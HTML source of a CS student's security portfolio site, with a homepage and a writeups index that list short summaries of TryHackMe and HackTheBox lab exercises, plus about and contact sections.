

<file: index(1).html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Alberto Erbusti | Security & CS</title>
  <meta name="description" content="CS Student & Cybersecurity enthusiast. Building skills in security, systems, and software.">
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="#"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="#about">About</a></li>
      <li><a href="#writeups">Writeups</a></li>
      <li><a href="#contact">Contact</a></li>
    </ul>
  </nav>

  <section id="hero">
    <div class="hero-grid"></div>
    <div class="hero-glow"></div>
    <div class="hero-content">
      <p class="hero-tag">CS Student &amp; Security Enthusiast</p>
      <h1 class="hero-name">
        <span class="first">Alberto</span><br>
        <span class="last">Erbusti</span>
      </h1>
      <p class="hero-sub">
        Studying Computer Science with a focus on cybersecurity.
        Building knowledge in systems, networks, and offensive security &mdash;
        one writeup at a time.
      </p>
      <div class="hero-actions">
        <a href="#writeups" class="btn btn-primary">View Writeups &rarr;</a>
        <a href="#about" class="btn btn-ghost">About me</a>
      </div>
    </div>
    <div class="hero-status">
      <div class="status-item">
        <div class="status-dot"></div>
        <span>HTTPS enforced</span>
      </div>
      <div class="status-item">
        <span class="accent-text">A+</span>
        <span>securityheaders.com</span>
      </div>
    </div>
  </section>

  <section id="about">
    <div class="reveal">
      <p class="section-label">about</p>
      <h2 class="section-title">Who I am</h2>
      <div class="section-divider"></div>
      <div class="about-grid">
        <div class="about-text">
          <p>
            I'm a 23-year-old originally from <strong>Italy</strong>, currently based in <strong>Norway</strong>.
            I'm pursuing a remote Bachelor's in Computer Science with a focus on cybersecurity,
            coming from an engineering background.
          </p>
          <p>
            I work closing shifts at a restaurant while studying &mdash; which means I've had to get good
            at making mornings count. My approach to security is hands-on: labs, CTFs, and writeups
            rather than just theory.
          </p>
          <p>
            Currently working through OS internals, algorithms, and discrete math &mdash;
            while exploring the offensive side of security in my own time.
          </p>
        </div>
        <div>
          <div class="skills-grid">
            <div class="skill-item">Linux</div>
            <div class="skill-item">Python</div>
            <div class="skill-item">Networking</div>
            <div class="skill-item">C</div>
            <div class="skill-item">TryHackMe</div>
            <div class="skill-item">Wireshark</div>
            <div class="skill-item">Nmap</div>
            <div class="skill-item">Git</div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section id="writeups">
    <div class="reveal">
      <p class="section-label">writeups</p>
      <h2 class="section-title">Latest writeups</h2>
      <div class="section-divider"></div>
      <div class="writeups-preview-grid">

        <a class="writeup-card" href="writeups/thm-mrrobot.html">
          <div class="card-top">
            <span class="platform-badge badge-thm">TryHackMe</span>
            <span class="diff-badge diff-medium">medium</span>
          </div>
          <div class="card-title">Mr Robot CTF</div>
          <div class="card-desc">WordPress exploitation, brute-forcing, and privilege escalation through a Mr. Robot-themed machine.</div>
          <div class="card-tags">
            <span class="tag">web</span>
            <span class="tag">wordpress</span>
            <span class="tag">privesc</span>
          </div>
        </a>

        <a class="writeup-card" href="writeups/thm-basic-pentesting.html">
          <div class="card-top">
            <span class="platform-badge badge-thm">TryHackMe</span>
            <span class="diff-badge diff-easy">easy</span>
          </div>
          <div class="card-title">Basic Pentesting</div>
          <div class="card-desc">Enumeration, SSH brute-force, and privilege escalation via a weak sudo configuration.</div>
          <div class="card-tags">
            <span class="tag">enum</span>
            <span class="tag">ssh</span>
            <span class="tag">privesc</span>
          </div>
        </a>

        <a class="writeup-card" href="writeups/htb-meow.html">
          <div class="card-top">
            <span class="platform-badge badge-htb">HackTheBox</span>
            <span class="diff-badge diff-easy">easy</span>
          </div>
          <div class="card-title">Starting Point &mdash; Meow</div>
          <div class="card-desc">First HTB machine. Telnet misconfiguration giving direct root access.</div>
          <div class="card-tags">
            <span class="tag">telnet</span>
            <span class="tag">enum</span>
          </div>
        </a>

      </div>
      <div class="writeups-cta">
        <a href="writeups.html" class="btn btn-ghost">All writeups &rarr;</a>
      </div>
    </div>
  </section>

  <section id="contact">
    <div class="reveal">
      <p class="section-label">contact</p>
      <h2 class="section-title">Get in touch</h2>
      <div class="section-divider"></div>
      <p class="contact-intro">
        Open to connecting with people in the security community, study groups, or anyone who wants to talk shop.
      </p>
      <div class="contact-links">
        <a class="contact-link" href="https://linkedin.com/in/albertoerbusti" target="_blank" rel="noopener noreferrer">
          <span class="link-icon">[in]</span>
          <span>LinkedIn</span>
        </a>
        <a class="contact-link" href="https://github.com/albierbi" target="_blank" rel="noopener noreferrer">
          <span class="link-icon">{gh}</span>
          <span>GitHub</span>
        </a>
        <a class="contact-link" href="https://tryhackme.com" target="_blank" rel="noopener noreferrer">
          <span class="link-icon">[thm]</span>
          <span>TryHackMe</span>
        </a>
      </div>
    </div>
  </section>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <span class="accent-text">albertoerbusti.com</span>
  </footer>

  <script src="main.js"></script>

</body>
</html>
</file>

<file: writeups(1).html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Writeups | Alberto Erbusti</title>
  <meta name="description" content="CTF and lab writeups by Alberto Erbusti — TryHackMe, HackTheBox, and CTF competitions.">
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="index.html#about">About</a></li>
      <li><a href="writeups.html" class="active">Writeups</a></li>
      <li><a href="index.html#contact">Contact</a></li>
    </ul>
  </nav>

  <div class="page-header">
    <p class="page-header-label">writeups</p>
    <h1>Security Writeups</h1>
    <p>Notes and solutions from CTFs, TryHackMe rooms, and HackTheBox machines. Written to learn, not just to document.</p>
  </div>

  <div class="layout">

    <aside class="sidebar">
      <div class="sidebar-section">
        <div class="sidebar-label">Platform</div>
        <button class="filter-btn active" data-filter="platform" data-value="all" onclick="setFilter('platform','all',this)">All</button>
        <button class="filter-btn" data-filter="platform" data-value="thm" onclick="setFilter('platform','thm',this)">
          <span>TryHackMe</span>
          <div class="filter-right">
            <div class="dot dot-blue"></div>
            <span class="cnt" id="cnt-thm">0</span>
          </div>
        </button>
        <button class="filter-btn" data-filter="platform" data-value="htb" onclick="setFilter('platform','htb',this)">
          <span>HackTheBox</span>
          <div class="filter-right">
            <div class="dot dot-green"></div>
            <span class="cnt" id="cnt-htb">0</span>
          </div>
        </button>
        <button class="filter-btn" data-filter="platform" data-value="ctf" onclick="setFilter('platform','ctf',this)">
          <span>CTF</span>
          <div class="filter-right">
            <div class="dot dot-purple"></div>
            <span class="cnt" id="cnt-ctf">0</span>
          </div>
        </button>
      </div>

      <div class="sidebar-section">
        <div class="sidebar-label">Difficulty</div>
        <button class="filter-btn active" data-filter="diff" data-value="all" onclick="setFilter('diff','all',this)">All</button>
        <button class="filter-btn" data-filter="diff" data-value="easy" onclick="setFilter('diff','easy',this)">
          <span>Easy</span>
          <div class="dot dot-green"></div>
        </button>
        <button class="filter-btn" data-filter="diff" data-value="medium" onclick="setFilter('diff','medium',this)">
          <span>Medium</span>
          <div class="dot dot-yellow"></div>
        </button>
        <button class="filter-btn" data-filter="diff" data-value="hard" onclick="setFilter('diff','hard',this)">
          <span>Hard</span>
          <div class="dot dot-red"></div>
        </button>
      </div>
    </aside>

    <main class="main">
      <div class="search-wrap">
        <span class="search-prefix">/</span>
        <input class="search-input" type="text" id="searchInput" placeholder="Search by title, tag, or topic..." oninput="render()">
      </div>
      <div class="results-bar">
        <span class="results-label">showing <span id="resultsCount">0</span> writeups</span>
      </div>
      <div class="cards-grid" id="grid"></div>
    </main>

  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="index.html" class="footer-back">&larr; back home</a>
  </footer>

  <script src="writeups.js"></script>

</body>
</html>
</file>


